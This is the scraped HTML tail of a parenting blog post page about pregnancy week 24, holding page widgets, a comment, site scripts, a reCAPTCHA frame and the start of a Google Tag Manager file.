data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;6255&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;1&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;22&quot;,&quot;width&quot;:&quot;132.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}"><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div><div class="kksr-stars-active" style="width: 132.5px;"><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div></div><div class="kksr-legend"> 5/5 - (1 vote)</div></div><div id="wpautbox-69711eb2af9cf" class="wpautbox-below"><input type="hidden" class="wpautbox-input-authorid" value="4" /><ul class="a-tab-nav"><li class="a-tab-active"><a href="#wpautbox_about"><i class="el-icon-user wpautbox-icon"></i> About the Author</a></li><li><a href="#wpautbox_latest-post"><i class="el-icon-list wpautbox-icon"></i> Latest Posts</a></li></ul><div class="a-tab-container"><div class="a-tab-content" id="wpautbox_about"><div class="wpautbox-avatar wpautbox-avatar-default"><a href="https://budingstar.com/blog/author/budding-star/" data-wpel-link="internal"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://budingstar.com/wp-content/uploads/2019/09/Budding-Star.png" /><noscript><img decoding="async" src="https://budingstar.com/wp-content/uploads/2019/09/Budding-Star.png" /></noscript></a></div><div class="wpautbox-author-meta"><h4 class="wpautbox-name"><span>About</span> <a href="https://budingstar.com/blog/author/budding-star/" data-wpel-link="internal">Budding Star</a></h4><p>Budding Star is fastest growing parent community and is dedicated to provide best information to the parents to bring up their child creatively and resourcefully.</p></div></div><div class="a-tab-content" id="wpautbox_latest-post"><ul class="wpautbox-post_type-list wpautbox-latest-post"><li><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" data-wpel-link="internal">Baby Monitors with Noise Monitoring: How They Work and Why They Matter</a> <span class="wpautbox-date">- October 2, 2025</span></li><li><a href="https://budingstar.com/blog/attachment-parenting-guide/" data-wpel-link="internal">Attachment Parenting Guide: Principles, Practices, and What to Expect</a> <span class="wpautbox-date">- September 9, 2025</span></li><li><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" data-wpel-link="internal">Understanding Your Baby’s Cry: A Parent’s Mini Guide</a> <span class="wpautbox-date">- June 23, 2025</span></li><li><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" data-wpel-link="internal">Bottle vs. Breastfeeding: What Works for You and Your Baby</a> <span class="wpautbox-date">- June 18, 2025</span></li><li><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" data-wpel-link="internal">10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</a> <span class="wpautbox-date">- June 12, 2025</span></li><li><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" data-wpel-link="internal">Parenting Guide to Child Development: Key Milestones from Birth to 10 Years</a> <span class="wpautbox-date">- June 4, 2025</span></li><li><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" data-wpel-link="internal">Summer Vacation Plans Ideas with Kids</a> <span class="wpautbox-date">- May 27, 2025</span></li><li><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" data-wpel-link="internal">Nutritious Dried Fruit Treats for Toddlers (16–24 Months)</a> <span class="wpautbox-date">- May 25, 2025</span></li><li><a href="https://budingstar.com/blog/importance-screen-time-management-kids/" data-wpel-link="internal">Importance of Screen Time Management for Kids</a> <span class="wpautbox-date">- May 24, 2025</span></li><li><a href="https://budingstar.com/blog/6-common-pregnancy-concerns-first-time-moms/" data-wpel-link="internal">The 6 Most Common Pregnancy Concerns First-Time Moms Have</a> <span class="wpautbox-date">- May 23, 2025</span></li></ul><a href="https://budingstar.com/blog/author/budding-star/" class="wpautbox-allpost" data-wpel-link="internal">View All Posts</a></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://budingstar.com/blog/pregnancy-week-24/" data-a2a-title="Pregnancy Week 24"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-24%2F&amp;linkname=Pregnancy%20Week%2024" title="Facebook" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-24%2F&amp;linkname=Pregnancy%20Week%2024" title="Twitter" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-24%2F&amp;linkname=Pregnancy%20Week%2024" title="Email" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-24%2F&amp;linkname=Pregnancy%20Week%2024" title="Pinterest" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-24%2F&amp;linkname=Pregnancy%20Week%2024" title="WhatsApp" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" rel="nofollow external noopener noreferrer"></a></div></div></div><div class="et_post_meta_wrapper"><section id="comment-wrap"><h2 id="comments" class="page_title">1 Comment</h2><ol class="commentlist clearfix"><li class="comment even thread-even depth-1" id="li-comment-908"><article id="comment-908" class="comment-body clearfix"><div class="comment_avatar"> <img alt='mycord' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0abebf9b4d7f0329b71ad6b80da4c05e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0abebf9b4d7f0329b71ad6b80da4c05e?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='mycord' src='https://secure.gravatar.com/avatar/0abebf9b4d7f0329b71ad6b80da4c05e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0abebf9b4d7f0329b71ad6b80da4c05e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/></noscript></div><div class="comment_postinfo"> <span class="fn">mycord</span> <span class="comment_date"> on May 26, 2018 at 10:08 am </span></div><div class="comment_area"><div class="comment-content clearfix"><p>Thanks to give awesome blog</p></div></div></article></li></ol></section></div></article></div><div id="sidebar"><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://budingstar.com/"><div> <label class="screen-reader-text" for="s">Search for:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Search" /></div></form></div><div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">Our Contributors</h4><a href="https://budingstar.com/team-members/" data-wpel-link="internal"><img width="350" height="250" src="https://budingstar.com/wp-content/uploads/2019/08/our-contributor.png" class="image wp-image-14265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/08/our-contributor.png 350w, https://budingstar.com/wp-content/uploads/2019/08/our-contributor-300x214.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="adsensewidget-2" class="et_pb_widget widget_adsensewidget"><h4 class="widgettitle">.</h4><div style="overflow: hidden;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8722690246908026"
data-ad-slot="9214180042"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <div class="clearfix"></div></div></div><div id="media_image-3" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/pregnancy-due-date-calculator" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/1-1-1.png" class="image wp-image-13906  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/1-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/1-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="media_image-4" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/ovulation-calculator" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/2-1-1.png" class="image wp-image-13905  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/2-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/2-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="media_image-5" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/safe-days-calculator/" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/3-1-1.png" class="image wp-image-13904  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/3-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/3-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">Latest Post</h4><div class="textwidget"><ul class="blog-widget-custom"><li class="column_one"><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Baby Monitors with Noise Monitoring" srcset="https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-150x150.jpg 150w, https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-400x402.jpg 400w" sizes="(max-width: 70px) 100vw, 70px" /></a><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" class="read-more-btn" data-wpel-link="internal"><h3>Baby Monitors with Noise Monitoring: How They Work and Why They Matter</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/attachment-parenting-guide/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="47" src="https://budingstar.com/wp-content/uploads/2025/09/attachment-parenting-min.avif" class="attachment-70x70 size-70x70 wp-post-image" alt="Attachment Parenting Guide" /></a><a href="https://budingstar.com/blog/attachment-parenting-guide/" class="read-more-btn" data-wpel-link="internal"><h3>Attachment Parenting Guide: Principles, Practices, and What to Expect</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/unnamed-2025-06-23T112009.292-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Mini Guide" /></a><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" class="read-more-btn" data-wpel-link="internal"><h3>Understanding Your Baby’s Cry: A Parent’s Mini Guide</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/unnamed-2025-06-18T123227.594-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="feeding" /></a><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" class="read-more-btn" data-wpel-link="internal"><h3>Bottle vs. Breastfeeding: What Works for You and Your Baby</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/10-Yoga-Poses-For-Kids-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="10 Yoga Poses For Kids" /></a><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" class="read-more-btn" data-wpel-link="internal"><h3>10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/guide-to-child-development-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="guide to child development" /></a><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" class="read-more-btn" data-wpel-link="internal"><h3>Parenting Guide to Child Development: Key Milestones from Birth to 10 Years</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/05/summer-vacation-plans-ideas-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="summer vacation plans ideas" /></a><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" class="read-more-btn" data-wpel-link="internal"><h3>Summer Vacation Plans Ideas with Kids</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/05/nutritious-dried-fruit-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="nutritious dried fruit" /></a><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" class="read-more-btn" data-wpel-link="internal"><h3>Nutritious Dried Fruit Treats for Toddlers (16–24 Months)</h3></a></li></ul></div></div></div></div></div></div><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Info</h4><div class="textwidget"><p><span class="big">BuddingStar today is a friend for all who aspire to make their children grow as Creative individuals.</span></p><ul class="footer-info"><li><strong>Address:</strong> Budding Star Innovations<br /> Plot No. D-9 Industrial Area,<br /> Phase 1, Mohali,Punjab,India</li><li><strong>Phone:</strong> +919058000045</li><li><strong>Email Id: </strong>budingstar@gmail.com</li></ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick Link</h4><div class="menu-footer-menus-container"><ul id="menu-footer-menus" class="menu"><li id="menu-item-13929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13929"><a href="https://budingstar.com/" data-wpel-link="internal">Home</a></li><li id="menu-item-14017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14017"><a href="https://budingstar.com/budding-star-about-us/" data-wpel-link="internal">About us</a></li><li id="menu-item-14018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14018"><a href="https://budingstar.com/gallery/" data-wpel-link="internal">Gallery</a></li><li id="menu-item-13932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13932"><a href="https://budingstar.com/kids/contact" data-wpel-link="internal">Contact us</a></li><li id="menu-item-14019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14019"><a href="https://budingstar.com/team-members/" data-wpel-link="internal">Our Contributors</a></li><li id="menu-item-15026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15026"><a href="https://budingstar.com/disclaimer/" data-wpel-link="internal">Disclaimer</a></li><li id="menu-item-15027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15027"><a href="https://budingstar.com/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li></ul></div></div></div><div class="footer-widget"><div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries"><h4 class="title">Recent Posts</h4><ul><li> <a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" data-wpel-link="internal">Baby Monitors with Noise Monitoring: How They Work and Why They Matter</a></li><li> <a href="https://budingstar.com/blog/attachment-parenting-guide/" data-wpel-link="internal">Attachment Parenting Guide: Principles, Practices, and What to Expect</a></li><li> <a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" data-wpel-link="internal">Understanding Your Baby’s Cry: A Parent’s Mini Guide</a></li><li> <a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" data-wpel-link="internal">Bottle vs. Breastfeeding: What Works for You and Your Baby</a></li><li> <a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" data-wpel-link="internal">10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</a></li></ul></div></div></div></div><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/budingstar" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="https://twitter.com/BudingStar" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Twitter</span> </a></li><li class="et-social-icon et-social-google-plus"> <a href="https://plus.google.com/u/2/111374656193942517028" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Google</span> </a></li><li class="et-social-icon et-social-pinterest"> <a href="https://in.pinterest.com/buddingstar/" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Pinterest</span> </a></li><li class="et-social-icon et-social-instagram"> <a href="https://www.instagram.com/budingstar/" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Instagram</span> </a></li></ul><div id="footer-info">©Copyright 2022. Buddingstar is the registered Trademark of Budding Star Innovations. All Rights Reserved.</div></div></div></footer></div></div><div id="um_upload_single" style="display:none"></div><div id="um_view_photo" style="display:none"><a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal" data-wpel-link="internal"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="text/javascript"></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions-13711b34b59a6efbb142c9823349c9b9.js" id="et-builder-modules-global-functions-script-js" defer></script> <script type="text/javascript" id="kk-star-ratings-js-extra">/* <![CDATA[ */ var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php","nonce":"f4b6513f90"}; /* ]]> */</script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min-5.3.0.js" id="kk-star-ratings-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab-aacf1725d4dc1e6ab2a27f6f348819ae.js" id="jquery-wpautbox-tab-js" defer></script> <script type="text/javascript" id="jquery-wpautbox-pro-js-extra">/* <![CDATA[ */ var wpautboxAjax = {"ajaxurl":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox-17e985ffca1e800e5fa62e79e1b89705.js" id="jquery-wpautbox-pro-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min-3.23.3.js" id="et-jquery-touch-mobile-js" defer></script> <script type="text/javascript" id="divi-custom-script-js-extra">/* <![CDATA[ */ var DIVI = {"item_count":"%d Item","items_count":"%d Items"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/js/custom-81aa4ba93c7c826188d4f608e875be13.js" id="divi-custom-script-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids-bd681f2ef7787af38ce9b156d5c8f12d.js" id="divi-fitvids-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/themes/Divi/includes/builder/scripts/waypoints.min-3.23.3.js" id="waypoints-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup-c0280711a7445c0b73c52468770fe8fc.js" id="magnific-popup-js" defer></script> <script type="text/javascript" id="et-builder-modules-script-js-extra">/* <![CDATA[ */ var et_pb_custom = {"ajaxurl":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/budingstar.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/budingstar.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"18fcbcda37","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3b4ad8b426","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"6255","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = []; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts-2c48f023578695fb89b748eb23aabbfe.js" id="et-builder-modules-script-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common-60fd0c156235df078bb1182281944b2a.js" id="et-core-common-js" defer></script> <script type="text/javascript">jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budingstar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.6/lazyload.min.js"></script> <script src="https://budingstar.com/wp-content/themes/Divi-Child/js/owl.carousel.min.js" defer></script> <script>jQuery(document).ready(function () {
    (function ($) {
      var owl = jQuery('.owl-carousel');
      owl.owlCarousel({
        margin: 20,
        loop: true,
		nav: true,
		loop: false,
		dots: false,
		
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 2
          },
          800: {
            items: 3
          },
          1200: {
            items: 4
          }
        }
      })
	  
	  function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }
              
            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
	
	  })(jQuery);
});</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7YzjhvzajAGNznvwYbX9AQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021111058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/busting/1/gtm-905f778a3cefda12d686d293c8b830c4.js
body_size: 115706
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"function":"__c","vtp_value":""},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":6,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":4},{"function":"__ccd_ga_first","priority":5,"vtp_instanceDestinationId":"G-0QRL9X2YB7","tag_id":11},{"function":"__set_product_settings","priority":4,"vtp_instanceDestinationId":"G-0QRL9X2YB7","vtp_foreignTldMacroResult":["macro",1],"vtp_isChinaVipRegionMacroResult":["macro",2],"tag_id":10},{"function":"_